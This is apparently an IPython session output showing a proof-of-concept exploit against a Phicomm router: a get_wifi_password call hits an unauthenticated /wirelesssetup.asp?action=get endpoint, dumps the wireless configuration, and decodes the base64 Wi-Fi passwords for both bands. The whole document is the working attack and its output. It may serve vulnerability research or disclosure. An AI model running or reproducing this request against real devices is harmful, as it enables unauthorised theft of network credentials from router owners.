 In [26]: get_wifi_password(host="10.3.3.12", port=8181)
[+] Requesting url http://10.3.3.12:8181//wirelesssetup.asp?action=get
{'retWlanInfo': {'24GPassword': 'cGFzc3dvcmQxMjM=',
'24GWIFIChannelCheck': 'SUPPORT',
'5GPassword': 'cGFzc3dvcmQxMjM=',
'5GWIFIChannelCheck': 'SUPPORT',
'ALREADYLOGIN': 0,
'APPMAC': 'A8:A1:59:59:2B:C7',
'BroadcatsSSID_24G': 'ON',
'BroadcatsSSID_5G': 'ON',
'CHANNEL': 'SUPPORT',
'CHANNEL5G': 'SUPPORT',
'CPUInfo': 'MTK',
'Encryption': 'SUPPORT',
'GuestNetwork': 'OFF',
'HAS5G': '1',
'InterfaceLink': 'SUPPORT',
'LANIP': 'SUPPORT',
'MACClone': 'SUPPORT',
'MODE': 'ROUTER',
'MODE_5G': 'ROUTER',
'OpenPorts': 'ON',
'SSID': '@PHICOMM_CB',
'SSID2': '',
'SSID2_5G': '',
'SSID_5G': '@PHICOMM_CB_5G',
'STATUS': 'ON',
'STATUS_5G': 'ON',
'TXPOWER': '100',
'TXPOWER_5G': '100',
'WIFISignalEnhancement': 'ON',
'WISP': 1,
'devicelist': 'SUPPORT',
'firmwareUpgrade': 1,
'sharedwifi': 2,
'speedStatus': 1}}
[+] The WIFI password for the 2.4GHz SSID @PHICOMM_CB is: password123
[+] The WIFI password for the 5GHz SSID @PHICOMM_CB is: password123
Out[26]: ('password123', 'password123')